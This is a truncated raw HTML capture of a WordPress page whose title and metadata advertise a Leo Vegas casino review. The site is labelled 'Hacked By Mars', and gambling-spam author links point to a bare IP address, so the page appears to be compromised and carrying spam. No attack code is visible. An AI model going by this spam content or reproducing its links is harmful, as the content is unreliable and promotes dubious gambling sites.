

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solardesign360.com/leo-vegas-casino-india-2023-%EF%B8%8F-added-bonus-free-spins-review/
body_size: 55286
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><title>Leo Vegas Casino India 2023 ️ Added Bonus &amp; Free Spins » Review - Hacked By Mars</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="Leovegas Review &amp; Bonus Code Content Cricket Betting Along With Leovegas Second Deposit Bonus – Around £20, 500! Football Betting Leovegas Quick Facts Leovegas Promo Code How To Download Leovegas App Android Q2 Are There Any Kind Of Leo Vegas Coupon Codes On The Welcome Offer? How In Order To Claim Your Leovegas Casino Bonus Leo Vegas" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://solardesign360.com/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review/" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Hacked By Mars -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Leo Vegas Casino India 2023 ️ Added Bonus &amp; Free Spins » Review - Hacked By Mars" />
		<meta property="og:description" content="Leovegas Review &amp; Bonus Code Content Cricket Betting Along With Leovegas Second Deposit Bonus – Around £20, 500! Football Betting Leovegas Quick Facts Leovegas Promo Code How To Download Leovegas App Android Q2 Are There Any Kind Of Leo Vegas Coupon Codes On The Welcome Offer? How In Order To Claim Your Leovegas Casino Bonus Leo Vegas" />
		<meta property="og:url" content="https://solardesign360.com/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review/" />
		<meta property="og:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="og:image:secure_url" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<meta property="article:published_time" content="2023-07-23T19:22:02+00:00" />
		<meta property="article:modified_time" content="2023-07-23T19:22:02+00:00" />
		<meta property="article:author" content="https://prediksi-padangtoto.s3.wasabisys.com/index.html" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Leo Vegas Casino India 2023 ️ Added Bonus &amp; Free Spins » Review - Hacked By Mars" />
		<meta name="twitter:description" content="Leovegas Review &amp; Bonus Code Content Cricket Betting Along With Leovegas Second Deposit Bonus – Around £20, 500! Football Betting Leovegas Quick Facts Leovegas Promo Code How To Download Leovegas App Android Q2 Are There Any Kind Of Leo Vegas Coupon Codes On The Welcome Offer? How In Order To Claim Your Leovegas Casino Bonus Leo Vegas" />
		<meta name="twitter:creator" content="https://146.190.193.250/" />
		<meta name="twitter:image" content="https://solardesign360.com/wp-content/uploads/2022/01/SD.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/solardesign360.com\/#website","url":"https:\/\/solardesign360.com\/","name":"Hacked By Mars","inLanguage":"es-ES","publisher":{"@id":"https:\/\/solardesign360.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/solardesign360.com\/#organization","name":"solardesign360","url":"https:\/\/solardesign360.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#organizationLogo","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550},"image":{"@id":"https:\/\/solardesign360.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/","name":"Inicio","description":"Fairspin Casino: Inova\u00e7\u00e3o e Transpar\u00eancia no Jogo Online em Portugal Fundado em 2018 e gerido pela Techore Holding B. V., o Casino Fair Spin conquistou o mercado portugu\u00eas gra\u00e7as \u00e0 combina\u00e7\u00e3o de inova\u00e7\u00e3o tecnol\u00f3gica e uma oferta diversificada de entretenimento. Licenciado por Cura\u00e7ao, o casino disponibiliza mais de dez tipos de jogos, como slots, roleta,","url":"https:\/\/solardesign360.com\/"},"nextItem":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#listItem"},{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/","name":"Leo Vegas Casino India 2023 \ufe0f Added Bonus & Free Spins \u00bb Review","description":"Leovegas Review & Bonus Code Content Cricket Betting Along With Leovegas Second Deposit Bonus \u2013 Around \u00a320, 500! Football Betting Leovegas Quick Facts Leovegas Promo Code How To Download Leovegas App Android Q2 Are There Any Kind Of Leo Vegas Coupon Codes On The Welcome Offer? How In Order To Claim Your Leovegas Casino Bonus Leo Vegas","url":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/"},"previousItem":"https:\/\/solardesign360.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","url":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/","name":"slot server thailand","image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/89b343e0e82f7bbc79aa832f36ddda12?s=96&d=mm&r=g","width":96,"height":96,"caption":"slot server thailand"},"sameAs":["https:\/\/prediksi-padangtoto.s3.wasabisys.com\/index.html","https:\/\/146.190.193.250\/"]},{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#webpage","url":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/","name":"Leo Vegas Casino India 2023 \ufe0f Added Bonus & Free Spins \u00bb Review - Hacked By Mars","description":"Leovegas Review & Bonus Code Content Cricket Betting Along With Leovegas Second Deposit Bonus \u2013 Around \u00a320, 500! Football Betting Leovegas Quick Facts Leovegas Promo Code How To Download Leovegas App Android Q2 Are There Any Kind Of Leo Vegas Coupon Codes On The Welcome Offer? How In Order To Claim Your Leovegas Casino Bonus Leo Vegas","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/solardesign360.com\/#website"},"breadcrumb":{"@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#breadcrumblist"},"author":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","creator":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author","datePublished":"2023-07-23T19:22:02-05:00","dateModified":"2023-07-23T19:22:02-05:00"},{"@type":"BlogPosting","@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#blogposting","name":"Leo Vegas Casino India 2023 \ufe0f Added Bonus & Free Spins \u00bb Review - Hacked By Mars","description":"Leovegas Review & Bonus Code Content Cricket Betting Along With Leovegas Second Deposit Bonus \u2013 Around \u00a320, 500! Football Betting Leovegas Quick Facts Leovegas Promo Code How To Download Leovegas App Android Q2 Are There Any Kind Of Leo Vegas Coupon Codes On The Welcome Offer? How In Order To Claim Your Leovegas Casino Bonus Leo Vegas","inLanguage":"es-ES","headline":"Leo Vegas Casino India 2023 \ufe0f Added Bonus & Free Spins \u00bb Review","author":{"@id":"https:\/\/solardesign360.com\/author\/wilmar-huaccachi-h\/#author"},"publisher":{"@id":"https:\/\/solardesign360.com\/#organization"},"datePublished":"2023-07-23T19:22:02-05:00","dateModified":"2023-07-23T19:22:02-05:00","articleSection":"Sin categor\u00eda","mainEntityOfPage":{"@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#webpage"},"isPartOf":{"@id":"https:\/\/solardesign360.com\/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#articleImage","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed" href="https://solardesign360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed de los comentarios" href="https://solardesign360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Comentario Leo Vegas Casino India 2023 ️ Added Bonus &#038; Free Spins » Review del feed" href="https://solardesign360.com/leo-vegas-casino-india-2023-%ef%b8%8f-added-bonus-free-spins-review/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solardesign360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='astra-theme-css-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:20px;font-size:1.3333333333333rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-radius:100px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button 